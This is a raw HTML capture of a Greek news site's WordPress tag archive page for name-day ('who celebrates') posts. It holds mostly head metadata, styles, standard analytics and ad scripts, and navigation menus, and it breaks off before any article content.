

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/poios-giortazei/
body_size: 20957
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/poios-giortazei/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/poios-giortazei/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/poios-giortazei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/poios-giortazei/","name":"\u03a0\u039f\u0399\u039f\u03a3 \u0393\u0399\u039f\u03a1\u03a4\u0391\u0396\u0395\u0399"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/poios-giortazei/#webpage","url":"https://newsique.gr/tag/poios-giortazei/","name":"\u03a0\u039f\u0399\u039f\u03a3 \u0393\u0399\u039f\u03a1\u03a4\u0391\u0396\u0395\u0399 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/poios-giortazei/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ" href="https://newsique.gr/tag/poios-giortazei/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1765307128' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/10092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/poios-giortazei/","name":"ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-poios-giortazei tag-10092 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-19-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586736 rb-hf no-avatar">
							<div class="p-feat-holder">
